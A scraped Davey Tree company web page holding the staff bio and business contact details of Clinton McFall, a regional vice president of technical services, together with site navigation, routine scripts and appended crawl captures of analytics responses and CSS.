                                            <span class="sr-only">Back</span>
                                            <span class="icon"></span>
                                        </button>
                                    </div>
                                    <div class="text">
                                        <p><span class="NormalTextRun SCXW80064496 BCX0">Our team of experts can provide the guidance, analysis, and quality service you need to manage the natural resources on your property. From wetlands and streams to stormwater management and tree inventories, we offer turn-key solutions for clients nationwide. </span> </p>
                                    </div>
                                        <a href="/environmental-consulting-services/" class="textLinkArrow">Learn More About Our Environmental <span class="lastWord">Services<span class="icon"></span></span></a>
                                </div>
                            <ul class="menuRoot">
                                            <li class="has-dropdown">
                                                <a href="">
                                                    <span class="text">Services</span>
                                                </a>
                                                    <ul>
            <li class="primary-nav-link ">
                <a href="/environmental-consulting-services/wetland-stream/">
                    Wetland &amp; Stream
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/environmental-consulting-services/environmental-design-ecosystem-restoration/">
                    Environmental Design &amp; Ecosystem Restoration
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/environmental-consulting-services/stormwater-management-compliance/">
                    Stormwater Management &amp; Compliance
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/environmental-consulting-services/urban-community-forestry/">
                    Urban &amp; Community Forestry
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/environmental-consulting-services/treekeeper-inventory-management-software/">
                    TreeKeeper Inventory Management Software
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/environmental-consulting-services/invasive-species-management-control/">
                    Invasive Species Management &amp; Control
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/environmental-consulting-services/civil-engineering-surveying/">
                    Civil Engineering &amp; Surveying
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/environmental-consulting-services/landscape-architecture-ecological-design/">
                    Landscape Architecture &amp; Ecological Design
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/environmental-consulting-services/grant-writing/">
                    Grant Writing
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/environmental-consulting-services/soils-evaluations-consulting/">
                    Soils Evaluations &amp; Consulting
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/environmental-consulting-services/coastal-permitting-solutions/">
                    Coastal Permitting Solutions
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="https://www.daveymitigation.com/">
                    Mitigation Solutions
                </a>
            </li>
                                                    </ul>
                                            </li>
                                            <li class="">
                                                <a href="/environmental-consulting-services/locations/">
                                                    <span class="text">Find Your Local DRG Team</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/environmental-consulting-services/teams/">
                                                    <span class="text">Meet Our Leadership Team</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/portfolio/">
                                                    <span class="text">Browse Our Work</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/environmental-consulting-services/resources-news/">
                                                    <span class="text">Industry Updates</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/environmental-consulting-services/webinars/">
                                                    <span class="text">Webinars</span>
                                                </a>
                                            </li>
                            </ul>
                                <div class="submenuEndLink">
                                <a href="/about/contact-us/"  class="btn">Contact Us</a>
                            </div>
                            
                        </div>
                        <div class="submenu" id="mmRoot5Submenu">
                                <div class="contentBlock">
                                    <div class="level1Headline">
                                        <div class="headline">About Davey</div>
                                        <button type="button" class="submenuBack">
                                            <span class="sr-only">Back</span>
                                            <span class="icon"></span>
                                        </button>
                                    </div>
                                    <div class="text">
                                        <p>With operations throughout North America, our branches have expanded, but our commitment to scientifically-based horticultural and environmental services and outstanding client service has never wavered.</p>
                                    </div>
                                        <a href="/about/" class="textLinkArrow">Learn More About <span class="lastWord">Davey<span class="icon"></span></span></a>
                                </div>
                            <ul class="menuRoot">
                                            <li class="">
                                                <a href="/about/history/">
                                                    <span class="text">Company History</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/about/safety-culture/">
                                                    <span class="text">Safety Culture</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/about/community-engagement/">
                                                    <span class="text">Community Engagement</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/about/corporate-responsibility/">
                                                    <span class="text">Corporate Responsibility</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/about/expertise/">
                                                    <span class="text">Expertise &amp; Training</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/about/perseverance/">
                                                    <span class="text">Persevering Through Challenge</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/about/davey-institute/">
                                                    <span class="text">Science &amp; Research</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/about/employee-ownership/">
                                                    <span class="text">Employee Ownership</span>
                                                </a>
                                            </li>
                                            <li class="has-dropdown">
                                                <a href="/about/newsroom/">
                                                    <span class="text">Newsroom</span>
                                                </a>
                                                    <ul>
<li class="primary-nav-link"><a href="/about/newsroom/">Newsroom Page</a></li>            <li class="primary-nav-link ">
                <a href="https://www.davey.com/about/newsroom/?category=acquisition-press-releases,promotion-appointment-press-releases,miscellaneous-press-releases,industry-news">
                    Press Releases
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="https://www.davey.com/about/newsroom/?category=industry-news,davey-in-the-news">
                    News Articles
                </a>
            </li>
                                                    </ul>
                                            </li>
                                            <li class="">
                                                <a href="/about/corporate/">
                                                    <span class="text">Corporate Information</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/shareholder-relations/">
                                                    <span class="text">Shareholder Relations</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/about/careers/">
                                                    <span class="text">Career Opportunities</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/about/seed-campus/">
                                                    <span class="text">SEED Campus</span>
                                                </a>
                                            </li>
                            </ul>
                                <div class="submenuEndLink">
                                <a href="/about/contact-us/"  class="btn">Contact Us</a>
                            </div>
                            
                        </div>
                        <div class="submenu" id="mmRoot6Submenu">
                                <div class="contentBlock">
                                    <div class="level1Headline">
                                        <div class="headline">Knowledge Center</div>
                                        <button type="button" class="submenuBack">
                                            <span class="sr-only">Back</span>
                                            <span class="icon"></span>
                                        </button>
                                    </div>
                                    <div class="text">
                                        <p>Backed by The Davey Institute, the industry’s premier research and development laboratory, our team of experts share their knowledge on the most common topics and questions in arboriculture.</p>
                                    </div>
                                        <a href="/about/davey-institute/" class="textLinkArrow">Learn More About The Davey <span class="lastWord">Institute<span class="icon"></span></span></a>
                                </div>
                            <ul class="menuRoot">
                                            <li class="">
                                                <a href="https://blog.davey.com/">
                                                    <span class="text">Davey Blog for Homeowners</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/commercial-blog/">
                                                    <span class="text">Commercial Greenspace Guide Blog</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="https://talkingtreeswithdaveytree.buzzsprout.com/1591846">
                                                    <span class="text">Talking Trees Podcast</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/videos/">
                                                    <span class="text">Video Gallery</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/insect-disease-resource-center/">
                                                    <span class="text">Pest &amp; Disease Resource Center</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/climate-change/">
                                                    <span class="text">Climate Science Research</span>
                                                </a>
                                            </li>
                            </ul>
                                <div class="submenuEndLink">
                                <a href="/about/contact-us/"  class="btn">Contact Us</a>
                            </div>
                            
                        </div>
        </div>

            <div class="endLinks">
                <div class="languageNavHolder">
                    <div class="languageNavigation">
                                    <button type="button" class="selector">
                <span class="currentLanguage">
                        <span class="icon lazyload d-none d-md-block">
                            <picture>
                                <source srcset="[data-uri]" media="(max-width: 767.98px)" />
                                <img class="lazyload" width="60" height="60" data-sizes="auto" srcset="/media/kpqj2d5h/en-us.svg?anchor=center&mode=pad&width=48&quality=80 48w " src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='48' height='48' viewBox='0 0 1 1'%3E%3C/svg%3E" alt="En US" />
                            </picture>
                        </span>
                        <span class="icon lazyload d-block d-md-none">
                            <picture>
                                <source srcset="[data-uri]" media="(min-width: 768px)" />
                                <img class="lazyload" width="60" height="60" data-sizes="auto" data-srcset="/media/kpqj2d5h/en-us.svg?anchor=center&mode=pad&width=48&quality=80 48w " data-src="/media/kpqj2d5h/en-us.svg?anchor=center&mode=pad&width=48&quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='48' height='48' viewBox='0 0 1 1'%3E%3C/svg%3E" alt="En US" />
                            </picture>
                        </span>
                    <span class="language">USA</span>
                </span>
            </button>
        <div class="optionsDropdown">
            <ul class="options">
                        <li class="en-CA ">
                            <a href="https://www.daveytree.ca/" target="_blank">
                                <span class="icon">
                                    <img class="lazyload" width="60" height="60" data-sizes="auto" data-srcset="/media/ksgjfvqb/en-ca.svg?anchor=center&mode=pad&width=48&quality=80 48w " data-src="/media/ksgjfvqb/en-ca.svg?anchor=center&mode=pad&width=48&quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='48' height='24' viewBox='0 0 2 1'%3E%3C/svg%3E" alt="En CA" />
                                </span>
                                <span class="text">CA</span>
                            </a>
                        </li>
            </ul>
        </div>

                    </div>
                </div>
                <div class="utilityNavigation">        <ul>
                <li><a href="/about/careers/" >Careers</a></li>
                <li><a href="/about/corporate-responsibility/" >Corporate Responsibility</a></li>
        </ul>
</div>
                    <a href="/about/contact-us/" class="btn endLinkButton" >Contact Us</a>
            </div>
        </div>
    </nav>

                



            </header>

        <main id="skipDestination" tabindex="-1" class="">

    
            
            <div class="pageContent">
                
	<div class="breadcrumbs back">
		<div class="container">
			<div class="row">
				<ul>
					<li><a href="/utility-services/teams/#asset-management-consulting-team">Back</a></li>
				</ul>
			</div>
		</div>
	</div>



<section class="employeeBio">
	<div class="container mainContent">
		<div class="employeeRow">
				<div class="colImage">
					<div class="imgHolder">
						<img class="lazyload" style="object-position: 51% 28%;" width="260" height="260" data-sizes="auto" data-srcset="/media/lo3fikd3/mcfall.jpg?rxy=0.5123988533487202%2c0.2873202373264897&width=150&height=150&v=1d9c2ebc39e39d0&format=webp&quality=80 150w, /media/lo3fikd3/mcfall.jpg?rxy=0.5123988533487202,0.2873202373264897&width=260&height=260&v=1d9c2ebc39e39d0&format=webp&quality=80 260w " data-src="/media/lo3fikd3/mcfall.jpg?rxy=0.5123988533487202,0.2873202373264897&width=260&height=260&v=1d9c2ebc39e39d0&format=webp&quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='260' height='260' viewBox='0 0 1 1'%3E%3C/svg%3E" alt="Clinton Mcfall" />
					</div>
				</div>
			<div class="colContent">
					<h1 class="headline">Clinton McFall</h1>
					<h2 class="jobTitle">Regional Vice President, Technical Services</h2>
				
					<div class="contactRow">
							<div class="field email">
								<span class="icon"></span>
								<a href="mailto:clinton.mcfall@davey.com" class="emailLink"><span class="value">clinton.mcfall@davey.com</span></a>
							</div>
							<div class="field phone">
								<span class="icon"></span>
								<a href="tel:&#x2B;17708238892" class="phoneLink"><span class="value">770-823-8892</span></a>
							</div>
							<div class="field linkedin">
								<span class="icon"></span>
								<a href="ttps://www.linkedin.com/in/clintonmcfall/" target="_blank" class="linkedinLink"><span class="value">LinkedIn Profile</span></a>
							</div>
					</div>
				<div class="bioContent"><p>Clinton McFall joined Davey in 2015 as a GIS production manager, working primarily with data collection projects and designing, developing, and deploying collection solutions that improved the efficiency of the field teams and data delivery. Since then, Clinton has continued to build strong teams that develop, program, and streamline processes around technology and has subsequently been promoted to regional vice president of technical services for Davey’s utility asset management division. In his role, Clinton continues to expand the technical capabilities of his teams with a focus on developing additional leaders who can sustain the continued growth of the asset management team. He works with operations to identify areas of technical need and ensures clients and operations teams have the support they need to expand their capabilities.</p></div>
			</div>
		</div>
	</div>
</section>
	<section class="blockEditors afterContent">
		<div class="umb-block-list">

<div class="contactUsCTABE blockEditor tm bm  mw-  fullwidth ">
    <div class="container">
            <div class="item">
                    <div class="bg bgDesktop d-none d-lg-block">
                        <picture>
                            <source media="(max-width: 991.98px)" srcset="[data-uri]" />
                            <img class="lazyload" width="1920" height="650" data-srcset="/media/chnnlbju/two-employees.jpg?width=150&height=51&v=1dbc9ab74216da0&format=webp&quality=50 150w, /media/chnnlbju/two-employees.jpg?width=300&height=102&v=1dbc9ab74216da0&format=webp&quality=50 300w, /media/chnnlbju/two-employees.jpg?width=430&height=146&v=1dbc9ab74216da0&format=webp&quality=50 430w, /media/chnnlbju/two-employees.jpg?width=560&height=190&v=1dbc9ab74216da0&format=webp&quality=50 560w, /media/chnnlbju/two-employees.jpg?width=768&height=260&v=1dbc9ab74216da0&format=webp&quality=50 768w, /media/chnnlbju/two-employees.jpg?width=882&height=299&v=1dbc9ab74216da0&format=webp&quality=50 882w, /media/chnnlbju/two-employees.jpg?width=991&height=336&v=1dbc9ab74216da0&format=webp&quality=50 991w, /media/chnnlbju/two-employees.jpg?width=1200&height=407&v=1dbc9ab74216da0&format=webp&quality=50 1200w, /media/chnnlbju/two-employees.jpg?width=1400&height=474&v=1dbc9ab74216da0&format=webp&quality=50 1400w, /media/chnnlbju/two-employees.jpg?width=1600&height=542&v=1dbc9ab74216da0&format=webp&quality=50 1600w, /media/chnnlbju/two-employees.jpg?width=1920&height=650&v=1dbc9ab74216da0&format=webp&quality=50 1920w, /media/chnnlbju/two-employees.jpg?width=1920&height=650&v=1dbc9ab74216da0&format=webp&quality=50 1920w" data-sizes="auto" data-src="/media/chnnlbju/two-employees.jpg?width=1920&height=650&v=1dbc9ab74216da0&format=webp&quality=50" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='1920' height='650' viewBox='0 0 192 65'%3E%3C/svg%3E" alt="Two Employees (1)" />
                        </picture>
                    </div>
                    <div class="bg bgMobile d-block d-lg-none">
                        <picture>
                            <source media="(min-width: 992px)" srcset="[data-uri]" />
                            <img class="lazyload" width="1920" height="650" data-srcset="/media/chnnlbju/two-employees.jpg?width=150&height=225&v=1dbc9ab74216da0&format=webp&quality=20 150w, /media/chnnlbju/two-employees.jpg?width=300&height=450&v=1dbc9ab74216da0&format=webp&quality=20 300w, /media/chnnlbju/two-employees.jpg?width=430&height=645&v=1dbc9ab74216da0&format=webp&quality=20 430w, /media/chnnlbju/two-employees.jpg?width=560&height=840&v=1dbc9ab74216da0&format=webp&quality=20 560w, /media/chnnlbju/two-employees.jpg?width=768&height=1152&v=1dbc9ab74216da0&format=webp&quality=20 768w, /media/chnnlbju/two-employees.jpg?width=800&height=1200&v=1dbc9ab74216da0&format=webp&quality=20 800w, /media/chnnlbju/two-employees.jpg?width=800&height=1200&v=1dbc9ab74216da0&format=webp&quality=20 800w" data-sizes="auto" data-src="/media/chnnlbju/two-employees.jpg?width=800&height=1200&v=1dbc9ab74216da0&format=webp&quality=20" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='1920' height='650' viewBox='0 0 192 65'%3E%3C/svg%3E" alt="Two Employees (1)" />
                        </picture>
                    </div>
                <div class="inner">
                    <div class="overlay ol90"></div>
                    <div class="innerContent">
					        <h2 class="headline">Get In Touch With Us!</h2>
                            <div class="text">
                                <p>We pride ourselves at Davey Tree on providing prompt, professional and personalized service from certified arborists that live, work and engage in your community. Contact one of our Davey Tree specialists for your residential, commercial, utility, or environmental needs.</p>
                            </div>
                            <div class="btnHolder count1">
                                        <a href="/about/contact-us/" class="btn btnDefault" >Contact Us</a>
                            </div>
                    </div>
                </div>
            </div>
    </div>
</div>

</div>
	</section>

            </div>

            <button type="button" class="bt "><span class="sr-only">Back To Top</span><span class="icon"></span></button>
            
        </main>

    <footer class="footerMain">
        <div class="footerContainer">
            <div class="footerRow">
                <div class="footerNavColumn">
                    <div class="footerNavColumnInner">
                            <nav class="navFooter navbar" aria-label="Footer Navigation">
                                 <ul class="nav navbar-nav">
                                        <li class="nav-item ftRoot">
                                            <a class="nav-link" href="/residential-tree-services/" target="">Residential</a>
                                                <ul>
                                                        <li>
                                                            <a class="nav-link" href="/residential-tree-services/" target="">Tree Services</a>
                                                        </li>
                                                        <li>
                                                            <a class="nav-link" href="/residential-tree-services/lawn-care-services/" target="">Lawn Services</a>
                                                        </li>
                                                        <li>
                                                            <a class="nav-link" href="https://www.davey.com/about/contact-us/?type=residential" target="">Find a Local Office</a>
                                                        </li>
                                                </ul>  
                                        </li>
                                        <li class="nav-item ftRoot">
                                            <a class="nav-link" href="/commercial-services/" target="">Commercial</a>
                                                <ul>
                                                        <li>
                                                            <a class="nav-link" href="/commercial-services/" target="">Services</a>
                                                        </li>
                                                        <li>
                                                            <a class="nav-link" href="https://www.davey.com/about/contact-us/?type=nonresidential" target="">Contact Commercial</a>
                                                        </li>
                                                </ul>  
                                        </li>
                                        <li class="nav-item ftRoot">
                                            <a class="nav-link" href="/utility-services/" target="">Utility Solutions</a>
                                                <ul>
                                                        <li>
                                                            <a class="nav-link" href="/utility-services/" target="">Services</a>
                                                        </li>
                                                        <li>
                                                            <a class="nav-link" href="https://www.davey.com/about/contact-us/?type=nonresidential" target="">Contact Utility<dbr/> Solutions</a>
                                                        </li>
                                                </ul>  
                                        </li>
                                        <li class="nav-item ftRoot">
                                            <a class="nav-link" href="/environmental-consulting-services/" target="">Environmental Consulting</a>
                                                <ul>
                                                        <li>
                                                            <a class="nav-link" href="/environmental-consulting-services/" target="">Services</a>
                                                        </li>
                                                        <li>
                                                            <a class="nav-link" href="https://www.davey.com/about/contact-us/?type=nonresidential" target="">Contact Environmental<dbr/> Consulting</a>
                                                        </li>
                                                </ul>  
                                        </li>
                                        <li class="nav-item ftRoot">
                                            <a class="nav-link" href="/portfolio/" target="">Portfolio</a>
                                        </li>
                                        <li class="nav-item ftRoot">
                                            <a class="nav-link" href="/about/" target="">About</a>
                                                <ul>
                                                        <li>
                                                            <a class="nav-link" href="/about/history/" target="">Company History</a>
                                                        </li>
                                                        <li>
                                                            <a class="nav-link" href="/about/davey-institute/" target="">Science & Research</a>
                                                        </li>
                                                        <li>
                                                            <a class="nav-link" href="/about/newsroom/" target="">Newsroom</a>
                                                        </li>
                                                        <li>
                                                            <a class="nav-link" href="https://jobs.davey.com/" target="_blank">Careers</a>
                                                        </li>
                                                        <li>
                                                            <a class="nav-link" href="https://www.davey.com/about/contact-us/?type=nonservicerequest" target="">Contact Us</a>
                                                        </li>
                                                </ul>  
                                        </li>
                                        <li class="nav-item ftRoot">
                                            <a class="nav-link" href="/knowledge-center/" target="">Knowledge Center</a>
                                                <ul>
                                                        <li>
                                                            <a class="nav-link" href="https://blog.davey.com/" target="">Davey Blog</a>
                                                        </li>
                                                        <li>
                                                            <a class="nav-link" href="https://talkingtreeswithdaveytree.buzzsprout.com/1591846" target="">Talking Trees Podcast</a>
                                                        </li>
                                                        <li>
                                                            <a class="nav-link" href="/videos/" target="">Videos</a>
                                                        </li>
                                                        <li>
                                                            <a class="nav-link" href="/insect-disease-resource-center/" target="">Insect & Disease<dbr /> Resource Center</a>
                                                        </li>
                                                        <li>
                                                            <a class="nav-link" href="/climate-change/" target="">Climate Change</a>
                                                        </li>
                                                        <li>
                                                            <a class="nav-link" href="/about/davey-institute/" target="">Davey Institute</a>
                                                        </li>
                                                </ul>  
                                        </li>
                                </ul>
                                   
                            </nav>
                    </div>
                </div>
            </div>
            <div class="footerRow">
                <div class="footerInfoColumn">
                        <div class="footerLogo"><a href="/" title="Davey Tree Logo"><img class="lazyload" width="206" height="73" data-sizes="auto" data-srcset="/media/srlh5n5c/davey-tree-logo-white.svg?anchor=center&mode=pad&width=150&height=54&quality=80 150w, /media/srlh5n5c/davey-tree-logo-white.svg?anchor=center&mode=pad&width=206&quality=80 206w " data-src="/media/srlh5n5c/davey-tree-logo-white.svg?anchor=center&mode=pad&width=206&quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='206' height='73' viewBox='0 0 206 73'%3E%3C/svg%3E" alt="Davey Tree Logo" /></a></div>
                        <div class="footerOrganization">The Davey Tree Expert Company</div>
                        <div class="footerAddress"><p><strong>Corporate Headquarters<br></strong>1500 N Mantua St.<br>Kent, Ohio 44240</p></div>
                </div>
                
            </div>
            <div class="footerEnd">

                <div class="socialMedia compactDesktopHeight">
            <h2 class="socialMediaHeadline"><strong>Stay Connected With Us!</strong></h2>
        <ul>
            <li>
                <a href="https://www.facebook.com/DaveyTree" target="_blank" class="Facebook" title="Facebook">
                        <span class="icon lazyload facebook-square"></span>
                </a>
            </li>
            <li>
                <a href="https://twitter.com/DaveyTree" target="_blank" class="Twitter" title="Twitter">
                        <span class="icon lazyload twitter-square"></span>
                </a>
            </li>
            <li>
                <a href="http://www.pinterest.com/daveytree/" target="_blank" class="Pinterest" title="Pinterest">
                        <span class="icon lazyload pinterest-square"></span>
                </a>
            </li>
            <li>
                <a href="https://instagram.com/DaveyTree/" target="_blank" class="Instagram" title="Instagram">
                        <span class="icon lazyload instagram-square"></span>
                </a>
            </li>
            <li>
                <a href="http://www.youtube.com/user/DaveyTreeExpertCo" target="_blank" class="YouTube" title="YouTube">
                        <span class="icon lazyload youtube-square"></span>
                </a>
            </li>
            <li>
                <a href="http://www.linkedin.com/company/the-davey-tree-expert-company" target="_blank" class="LinkedIn" title="LinkedIn">
                        <span class="icon lazyload linkedin"></span>
                </a>
            </li>
        </ul>
                </div>
                    <nav class="navFooterLower navbar" aria-label="Footer Lower Navigation">
                        <ul class="nav navbar-nav">
                                <li class="nav-item"><a class="nav-link" href="/about/corporate/policies/privacy-policy/">Privacy Policy</a></li>
                                <li class="nav-item"><a class="nav-link" href="/about/corporate/policies/notice-at-collection/">Notice At Collection</a></li>
                                <li class="nav-item"><a class="nav-link" href="/about/corporate/policies/terms-of-use/">Terms of Use</a></li>
                                <li class="nav-item"><a class="nav-link" href="/about/corporate/">Corporate Information</a></li>
                        </ul>
                    </nav>
                
            </div>
        </div>
            <div class="disclaimer"><p>&copy; 2026 The Davey Tree Expert Company. Tree Service Experts Since 1880. All Rights Reserved.</p></div>
    </footer>

        <script>var mainSiteJsLoaded = false;</script>
        <script defer onload="setTimeout(() => mainSiteJsLoaded = true, 0)" src="/dist/js/site.min.js?v=kdv1TOyh2pz9pHEF83llweZXpHwrSVtV8yfFCoi-seI"></script>
        


            <div class="mobileSearchModal">
        <button class="closeModal"><span class="icon"></span><span class="sr-only">Close</span></button>
        <div class="inner">
            <div class="headline">Let's Find What<br>You're Looking For!</div>
                <div class="searchSection">
                    <form action="/search/" class="form-inline">
                        <input class="form-control inputSearch" autocomplete="off" type="text" name="term" placeholder="Search" aria-label="Search" id="siteSearchMobileInput">
                        <button class="btn btn-search" type="submit" title="Search">
                            <span class="fa fa-search"></span>
                            <span class="sr-only">Search</span>
                        </button>
                    </form>
                </div>
                <div class="quickLinks">
                    <div class="quickLinksHeadline">Quick Links</div>
                    <ul>
                        <li><a href="/about/contact-us/">Find Your Local Davey Office</a></li>
                        <li><a href="https://jobs.davey.com">Search Current Job Opportunities</a></li>
                        <li><a href="/residential-tree-services/tree-trimming-pruning/">Residential Trimming &amp; Pruning</a></li>
                        <li><a href="/commercial-services/commercial-grounds-maintenance/">Commercial Grounds Maintenance</a></li>
                        <li><a href="/utility-services/line-clearance/">Utility Line Clearance</a></li>
                        <li><a href="/environmental-consulting-services/urban-community-forestry/">Urban &amp; Community Forestry</a></li>
                        <li><a href="/environmental-consulting-services/stormwater-management-compliance/">Stormwater Management</a></li>
                        <li><a href="/about/">Learn More About Davey</a></li>
                    </ul>
                </div>
        </div>
    </div>

        <script async="async" src="https://static.srcspot.com/libs/cyndi.js" type="application/javascript"></script>
        

        
<script>
    var arcgis_loaded = false;

    if (typeof mainSiteJsLoaded !== 'undefined') {
        var mainSiteJs_loaded_timer = setInterval(function () {
            if (mainSiteJsLoaded) {
                console.log("main site script loaded!");
                clearInterval(mainSiteJs_loaded_timer);
                InjectArcGisScriptIfNeeded();
            }
            else {
                console.log("waiting for main site script...");
            }
        }, 100);
    }

    var InjectArcGisScriptIfNeeded = function () {
        if (typeof loadArcGisScript !== 'undefined' && !!loadArcGisScript) {
            var s = document.createElement('script');
            s.setAttribute('src', "https://js.arcgis.com/4.28/init.js");
            s.setAttribute('defer', '');
            s.setAttribute('onload', 'setTimeout(() => arcgis_loaded = true, 0);');
            document.body.appendChild(s);
        }
    }
</script>
        <script>
                var globalSettings = {
                    nodeId: 6146
                }
        </script>
    </body>
</html>

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://pnapi.invoca.net/2149/na.json
body_size: 117
content:
{"invocaId":"i-b72f694f-6013-4c9a-decb-a48945604fad","message":"shared params updated"}

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://pnapi.invoca.net/2149/na.json
body_size: 128
content:
{"invocaId":"i-b72f694f-6013-4c9a-decb-a48945604fad","message":"shared params updated"}

--- FILE ---
content_type: text/css
request_url: https://www.davey.com/umbraco/api/MyAssetDependency/BundleLocalAssets?files=employee.min.css%7ccontactUsCTABE.min.css&v=f941322e781643678daff233fa394c02
body_size: 1404
content:
body.employee section.employeeBio{margin-top:50px;margin-bottom:150px}body.employee section.employeeBio .container{max-width:1199px}body.employee section.employeeBio .employeeRow{--bs-gutter-x: 1.5rem;--bs-gutter-y: 0;display:flex;flex-wrap:wrap;margin-top:calc(-1*var(--bs-gutter-y));margin-right:calc(-0.5*var(--bs-gutter-x));margin-left:calc(-0.5*var(--bs-gutter-x))}@media(min-width: 992px){body.employee section.employeeBio .employeeRow{flex-wrap:nowrap}}body.employee section.employeeBio .employeeRow .colImage{flex:0 0 auto;width:100%;box-sizing:border-box;flex-shrink:0;width:100%;max-width:100%;padding-right:calc(var(--bs-gutter-x)*.5);padding-left:calc(var(--bs-gutter-x)*.5);margin-top:var(--bs-gutter-y);margin-bottom:30px}@media(min-width: 992px){body.employee section.employeeBio .employeeRow .colImage{flex:0 0 auto;width:340px;padding-right:calc(var(--bs-gutter-x)*1)}body.employee section.employeeBio .employeeRow .colImage .imgHolder{padding-right:calc(var(--bs-gutter-x)*1);border-right:1px solid #00833f}}body.employee section.employeeBio .employeeRow .colImage img{border:5px solid #00833f;border-radius:50%;width:260px}body.employee section.employeeBio .employeeRow .colContent{flex:0 0 auto;width:100%;box-sizing:border-box;flex-shrink:0;width:100%;max-width:100%;padding-right:calc(var(--bs-gutter-x)*.5);padding-left:calc(var(--bs-gutter-x)*.5);margin-top:var(--bs-gutter-y);margin-bottom:30px}@media(min-width: 992px){body.employee section.employeeBio .employeeRow .colContent{width:auto;flex-grow:1;flex-shrink:1}}body.employee section.employeeBio .employeeRow .colContent .headline{color:#00833f;font-size:36px;font-weight:800;margin-bottom:10px}body.employee section.employeeBio .employeeRow .colContent .jobTitle{font-size:18px}body.employee section.employeeBio .employeeRow .colContent .contactRow{font-weight:700;font-size:22px;display:flex;margin-left:-1rem;margin-right:-1rem;flex-wrap:wrap;margin-top:1.5rem;margin-bottom:1rem}body.employee section.employeeBio .employeeRow .colContent .contactRow .field{padding-left:1rem;padding-right:1rem;margin-bottom:1rem;display:flex}body.employee section.employeeBio .employeeRow .colContent .contactRow .field .icon{margin-right:.5em;color:#c53f14}body.employee section.employeeBio .employeeRow .colContent .contactRow .field .icon::before{font-family:"Font Awesome 6 Free";font-style:normal}body.employee section.employeeBio .employeeRow .colContent .contactRow .field.email .icon::before{content:"";font-size:25px}body.employee section.employeeBio .employeeRow .colContent .contactRow .field.phone .icon::before{content:"";font-size:25px}body.employee section.employeeBio .employeeRow .colContent .contactRow .field.linkedin .icon::before{content:"";font-family:"Font Awesome 6 Brands";font-size:28px}body.employee section.employeeBio .employeeRow .colContent .bioContent{line-height:1.9em}@media(max-width: 991.98px){body.employee section.employeeBio .employeeRow .colContent .headline{font-size:26px}body.employee section.employeeBio .employeeRow .colContent .contactRow{font-size:16px}}body.employee section.certifications{margin-bottom:100px;position:relative;border-top:8px solid #00833f;border-bottom:8px solid #00833f;background-color:#fff;padding-top:62px;padding-bottom:0px}body.employee section.certifications .bg{position:absolute;top:0;left:0;height:100%;width:100%;z-index:0;opacity:.03;pointer-events:none;background-repeat:no-repeat;background-size:cover}body.employee section.certifications .bg img{position:absolute;top:0;left:0;height:100%;width:100%;z-index:0;object-position:center;object-fit:cover}body.employee section.certifications>.container{max-width:1420px;margin-left:auto;margin-right:auto;position:relative;z-index:1}body.employee section.certifications>.container>.headline{color:#00833f;font-size:36px;line-height:1.4em;font-weight:800;text-align:center;font-family:"Montserrat-Bold","Montserrat-Bold-fallback";margin-bottom:65px}body.employee section.certifications .headline{text-align:center;color:#00833f;font-weight:800;margin-bottom:70px}body.employee section.certifications .cardsRow{--bs-gutter-x: 1.5rem;--bs-gutter-y: 0;display:flex;flex-wrap:wrap;margin-top:calc(-1*var(--bs-gutter-y));margin-right:calc(-0.5*var(--bs-gutter-x));margin-left:calc(-0.5*var(--bs-gutter-x));justify-content:center}body.employee section.certifications .cardsRow .cardItem{flex:0 0 auto;width:100%}@media(min-width: 992px){body.employee section.certifications .cardsRow .cardItem{flex:0 0 auto;width:50%}}body.employee section.certifications.count-4 .cardsRow .cardItem{flex:0 0 auto;width:100%}@media(min-width: 992px){body.employee section.certifications.count-4 .cardsRow .cardItem{flex:0 0 auto;width:25%}}body.employee section.certifications.count-3 .cardsRow .cardItem{flex:0 0 auto;width:100%}@media(min-width: 992px){body.employee section.certifications.count-3 .cardsRow .cardItem{flex:0 0 auto;width:33.33333333%}}body.employee section.certifications.count-2 .cardsRow .cardItem{flex:0 0 auto;width:100%}@media(min-width: 992px){body.employee section.certifications.count-2 